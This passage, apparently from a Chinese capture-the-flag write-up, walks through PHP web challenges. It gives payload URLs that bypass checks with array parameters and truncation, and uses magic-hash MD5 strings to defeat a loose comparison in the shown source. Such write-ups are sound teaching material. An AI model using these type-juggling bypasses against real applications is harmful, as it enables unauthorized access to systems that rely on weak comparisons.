payload1
http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf[]=#biubiubiu
payload2 00截断
http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf=1%23biubiubiu
bypass again
30pt
tips: 依旧是弱类型
链接
首先分析源代码
if (isset($_GET['a']) and isset($_GET['b'])) {
if ($_GET['a'] != $_GET['b'])
if (md5($_GET['a']) == md5($_GET['b']))
die('Flag: '.$flag);
else
print 'Wrong.';
}
和md5碰撞那道题一样的原理。
payload 不唯一
http://chinalover.sinaapp.com/web17/index.php?a=s878926199a&b=s155964671a
变量覆盖
40pt
tips : 听说过变量覆盖么？
链接
这道题也直接给出了源代码，首先第一步要分析代码